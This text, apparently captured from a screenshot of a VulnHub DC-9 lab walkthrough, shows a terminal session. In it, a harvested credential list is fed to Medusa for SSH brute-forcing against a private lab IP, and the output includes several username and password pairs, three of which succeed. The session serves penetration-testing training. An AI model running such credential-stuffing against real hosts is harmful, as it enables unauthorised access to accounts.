 Burp Suite Professional ...
*CherryTree 0.38.8
Port Specification and Sc...
Terminal - root@ippsec:...
11:01 AM
Terminal - root@ippsec:~/vulnhub/dc-9
File Edit View Terminal Tabs Help
192.168.48.130:janitor2:Hawaii-Five-0
root@ippsec:~/vulnhub/dc-9# for i in $(cat creds); do echo 192.168.48.130:$i; done > combo
root@ippsec:~/vulnhub/dc-9# medusa -C combo -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: admin (1 of 18, 0 complete) Password: transorbital1 (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: marym (2 of 18, 1 complete) Password: 3kfs86sfd (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: julied (3 of 18, 2 complete) Password: 468sfdfsd2 (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: fredf (4 of 18, 3 complete) Password: 4sfd87sfd1 (1 of 1 complete)
^CALERT: Medusa received SIGINT - Sending notification to login threads that we are are aborting.
^C
root@ippsec:~/vulnhub/dc-9# ^C
root@ippsec:~/vulnhub/dc-9# medusa -C combo -M ssh -t 6
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: admin (1 of 18, 5 complete) Password: transorbital1 (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: fredf (4 of 18, 5 complete) Password: 4sfd87sfd1 (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: marym (2 of 18, 5 complete) Password: 3kfs86sfd (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: tomc (6 of 18, 5 complete) Password: TC&TheBoyz (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: barneyr (5 of 18, 6 complete) Password: RocksOff (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: chandlerb (10 of 18, 6 complete) Password: UrAG0D! (1 of 1 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.48.130 User: chandlerb Password: UrAG0D! [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: joeyt (11 of 18, 7 complete) Password: Passw0rd (1 of 1 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.48.130 User: joeyt Password: Passw0rd [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: julied (3 of 18, 8 complete) Password: 468sfdfsd2 (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: jerrym (7 of 18, 8 complete) Password: B8m#48sd (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: rossg (13 of 18, 9 complete) Password: ILoveRachel (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: bettyr (9 of 18, 10 complete) Password: BamBam01 (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: janitor (17 of 18, 11 complete) Password: Ilovepeepee (1 of 1 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.48.130 User: janitor Password: Ilovepeepee [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: monicag (14 of 18, 12 complete) Password: 3248dsds7s (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: rachelg (12 of 18, 18 complete) Password: yN72#dsd (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: wilmaf (8 of 18, 18 complete) Password: Pebbles (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: phoebeb (15 of 18, 18 complete) Password: smellycats (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: scoots (16 of 18, 18 complete) Password: YR3BVxxxw87 (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.130 (1 of 1, 0 complete) User: janitor2 (18 of 18, 18 complete) Password: Hawaii-Five-0 (1 of 1 complete)
root@ippsec:~/vulnhub/dc-9#
[4] 0:bash 1:bash* 2:bash-Z "ippsec" 11:01 29-Mar-20